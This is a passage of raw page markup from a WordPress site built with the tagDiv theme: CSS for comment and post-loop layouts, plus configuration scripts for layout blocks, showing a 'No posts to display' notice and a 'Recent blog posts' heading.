.tdi_64{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_64 cite a:hover{
            color: #c51c1c;
        }.tdi_64 .comment-link{
            color: #767676;
        
            display: inline-block;
        }.tdi_64 .comment-link:hover{
            color: #c51c1c;
        }.tdi_64 .comment-reply-link{
            color: #767676;
        
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-reply-link:hover,
        .tdi_64 #cancel-comment-reply-link:hover,
        .tdi_64 .logged-in-as a:hover{
            color: #c51c1c;
        }.tdi_64 .comment{
            border-bottom-style: dashed;
        }.tdi_64 .comment .children{
            border-top-style: dashed;
        }.tdi_64 .comment-reply-title{
            color: #666666;
        
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-form .submit{
            background-color: #c51c1c;
        
            border-radius: 100px;
        
            padding: 10px 20px 11px;
        
            font-family:Montserrat !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .comment-form .submit:hover{
            background-color: #111111;
        }.tdi_64 .avatar{
            border-radius: 100%;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
        }.tdi_64 .comment-link,
        .tdi_64 .comment-edit-link{
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:13px !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .comment-form .submit{
            padding: 8px 16px 9px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:14px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:12px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:11px !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap tdb_loop tdi_65 td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb_loop.tdc-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_65 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_65 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_65 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_65 .tdb_module_rec{
					width: 100%;
				}.tdi_65 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_65 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65 .td-excerpt{
					display: block;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_65 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_65 .td-read-more{
					display: block;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: inline-block;
				}.tdi_65 .td-post-date,
				.tdi_65 .td-post-author-name span{
					display: inline-block;
				}.tdi_65 .entry-review-stars{
					display: inline-block;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: block;
				}.tdi_65 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"media_size_image_height":"398","media_size_image_width":"660","image":"596","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-23223","sort":"","installed_post_types":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","modules_on_row":"100%","modules_gap":"48","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "2";
block_tdi_65.block_type = "tdb_loop";
block_tdi_65.post_count = "10";
block_tdi_65.found_posts = "3398";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "340";
tdBlocksArray.push(block_tdi_65);
</script><div id=tdi_65 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_69 .tdm-title{
					color: #666666;
				}.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_69"><h3 class="tdm-title tdm-title-xsm">Recent blog posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_70 .entry-thumb{
					background-position: center 50%;
				}.tdi_70 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_70 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70 .td-module-meta-info,
				.ie11 .tdi_70 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_70 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_70 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_70 .td-post-vid-time{
					display: block;
				}.tdi_70 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_70 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_70 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_70 .td-read-more{
					display: none;
				}.tdi_70 .td-author-date{
					display: inline;
				}.tdi_70 .td-post-author-name{
					display: none;
				}.tdi_70 .td-post-date,
				.tdi_70 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_70 .entry-review-stars{
					display: none;
				}.tdi_70 .td-icon-star,
                .tdi_70 .td-icon-star-empty,
                .tdi_70 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70 .td-module-comments{
					display: none;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_70 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_70 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_70 .entry-title{
					margin: 0 0 5px;
				
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -9px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -8px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#767676","art_title":"0 0 